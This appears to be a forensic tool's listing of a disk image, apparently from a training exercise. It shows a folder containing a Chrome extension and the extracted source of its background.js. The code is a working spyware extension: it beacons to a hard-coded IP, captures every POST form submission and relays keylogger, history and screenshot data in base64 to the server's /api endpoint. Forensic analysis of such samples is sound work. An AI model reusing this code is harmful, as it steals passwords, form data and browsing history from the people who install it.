 Listing
/img_PC-2-08-14-18-END.vhd/vol_vol3/Users/alabankada/Documents/from Jerrek/CATS 9 Results
Table Thumbnail
Name Modified Time Change Time Access Time Created Time Size Flags(Dir) Flags(Meta
[current folder] 2018-08-07 15:14:20 MDT 2018-08-07 15:14:20 MDT 2018-08-07 15:14:20 MDT 2018-08-07 15:14:20 MDT 56 Allocated Allocated
[parent folder] 2018-08-07 15:14:20 MDT 2018-08-07 15:17:10 MDT 2018-08-07 15:14:20 MDT 2018-08-07 15:14:01 MDT 376 Allocated Allocated
background.js 2018-08-06 12:17:58 MDT 2018-08-07 15:14:20 MDT 2018-08-07 15:14:20 MDT 2018-08-07 15:14:20 MDT 1687 Allocated Allocated
content.js 2018-06-22 11:49:40 MDT 2018-08-07 15:14:20 MDT 2018-08-07 15:14:20 MDT 2018-08-07 15:14:20 MDT 2297 Allocated Allocated
icon.png 2018-06-11 13:17:52 MDT 2018-08-07 15:14:20 MDT 2018-08-07 15:14:20 MDT 2018-08-07 15:14:20 MDT 3727 Allocated Allocated
Hex Strings Application Indexed Text Message File Metadata Results Other Occurrences
Matches on page: - of - Match Page: 1 of 1 Page Text Source: File Text
// This method will communicate to the remote server // options for type //
1. keylogger // 2. history // 3. form // 4. screen_capture // data should
be a string var minutes = 5; minutes *= 60000; //convert milliseconds to
minutes var dataSendTest = 200; var server_location = "http://12.33.44.77/"
// sends a heartbeat message to the server to make sure its alive heartbeat
= function () { var xhr = new XMLHttpRequest(); xhr.open("GET",
server_location); xhr.send(); xhr.onreadystatechange = function() { if
(this.readyState == 4) { dataSendTest = this.status; } } } heartbeat();
setInterval(heartbeat, minutes); function send_data(type, data) { var xhr =
new XMLHttpRequest(); if (dataSendTest == 200){ xhr.open("POST",
server_location + "api"); xhr.send(btoa(JSON.stringify({ "type": type,
"data": data }))); } } // examples // send_data("keylogger", "testing!");
// send_data("form", "testing!"); // send_data("history", "testing!"); //
Here we will send information to the remote server
chrome.runtime.onMessage.addListener( function(request, sender,
sendResponse){ send_data(request.type, request.data);
sendResponse({success: true}); } ); // Grab form submissions
chrome.webRequest.onBeforeRequest.addListener( function(details) {
if(details.method == "POST") { if (details.requestBody.formData) { data =
details.requestBody.formData; data["url"] = details.url; send_data("form",
JSON.stringify(data)) } } }, {urls: [""]}, ["requestBody"] );
----------NONVISIBLE TEXT----------